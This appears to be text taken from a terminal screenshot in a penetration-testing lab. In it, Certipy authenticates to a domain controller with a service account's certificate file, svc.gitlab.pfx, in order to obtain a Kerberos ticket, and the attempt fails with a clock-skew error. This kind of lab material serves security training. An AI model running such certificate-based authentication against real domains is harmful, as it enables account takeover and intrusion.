 lab : bash
—> certipy-ad auth \
-pfx 'svc.gitlab.pfx' \
-username 'svc.gitlab' \
-domain 'lunar.eruca.com' \
-dc-ip 10.10.3.67 \
-debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: svc.gitlab@lunar.eruca.com
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
—> |